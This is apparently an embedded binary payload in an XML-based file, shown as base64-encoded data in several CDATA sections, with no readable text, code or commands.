sS7nwkbPYbrSQl8LwarpN9wvBzg9mQ8D0ZKZB78aS/CpnfkkXAQPxUoZbsuZOS4pldn7eZTGehh6
GC36e6jjx3zkJAYwi2dfqhkZLthV4Zp451C+9TC0fT6e0Zl3pZifWLvuMqUhDTFxATpSoiQ6kuAw
pG9sFqmhszivlg/dWzQ3dO4sioe5swuZyTyFN99vcyTwF+dWgKb9NtK8tJkTjUwkwydpxO1pQimz
eQ6tmQcUggQsop1arhGMQItvM2rGdahYSFrhaL6T243nM6xsIx5BJtyIlt5VeAjcHiVxk4GgPzfx
YOqWNnS7g8hNmn2lAtOL1r4WqBtOQJAGg5cnbYKxAVHGu7TV7CYsH721B3t5FPjcthOvLsprhQ9+
GuN2ePAf3FTD3E3bgCMNsah4oF/+xD0IE3QrmFnD7BaVjvDKIbugG0q6GmC+CkiNy0KV19nRIXWC
MMgMdwFSh2204+AkUIRGSV4Bad4gT5xFRW85vf7JjzbVcmo8176AEk0Xq6dt4/yU9IoH3dQrQJ77
48nHbl39Tjfby/vzklouxf2m2iai8F/PyrMFWmIwmRtcVhFBSdmEQNlTaJ+XdqkykPX8SdnzCIKt
6SrU4Erx/0dfvmJPI+sCG2fofGqGpmDK96U6JGI/oTHeHySe3G4s3CUp8sEpxWO8umY8eJX8Bu3U
FXq2ozrX4DhaNRWI4PBI+WduiPHcxa0u+sZuRDBVEEX0lS6m+MRz476ItZKG1Ex7qvpHRZAisy2O
wZZYUVip49zVCOfSPck2tgU8gFePvzgCAfaWmRdHL8EvDMRaBM39imS2Hrc6j/Bn96RrF/sjMk1z
9FgSNcuQdrgOaglkvKNqEkiemGLS+M8u4/VQiKCfV1KWdfj8btlR13het/daAqlqAF8ZOP2DBV7g
LXjlxaQipFDQkrVoIXl+hQXZrVJLoWg7xH/ERYdO7jd1a1SqytBqgNGV0vaA83yIjx+UMDQmepj7
v6Mc6jdnvYXVX/3GKxqAM75kD/4akz34CflFNDsqmS6dQf9Wf9EIpKvQgGp78PNfnbQ8ryDYDs5H
t5Mt7+HJsfyTCyn7nMQ/SgjlDBRETy518fazezL15KABXC81/fcYWo5qU68U3fWykNnrTLG6hXlb
gOe1bplji+58B8JX+oJ8mYIyj7t8lb6uTOL6Mujbl9LbglDgbd1tIUHeFlHyy1iHyhaGt/44EEgX
4+22kAe/DCb9hPsaPKF9fQl0LQKmr8ALGq+vOyRXl0o3b4lxfYF6WxT4eh+vL0QA5XdboLxMXyvn
bRHc+ZJGPV/cfr7qtgD6OsR6WeY+9RXBo75ycJy+skmcKKx9vaC3RRFvCzMkwToNyQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
